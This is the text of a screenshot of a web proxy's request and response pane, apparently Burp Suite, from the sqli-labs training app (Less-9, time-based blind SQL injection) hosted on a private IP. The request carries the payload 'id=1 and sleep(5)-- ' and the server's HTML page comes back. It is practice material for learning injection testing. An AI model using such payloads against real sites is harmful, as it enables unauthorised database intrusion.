 Send
Cancel
<
>
Target: http://192.168.225.132
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /sqli-labs/Less-9/?id=1+and+sleep(5)--+ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.225.132/sqli-labs/Less-9/
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Mar 2023 11:55:20 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 707
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="5" color="#FFFF00">
You are in...........<br>
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-9.jpg" />
</center>
29 </body>
30 </html>
31
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Done
916 bytes | 2,080 millis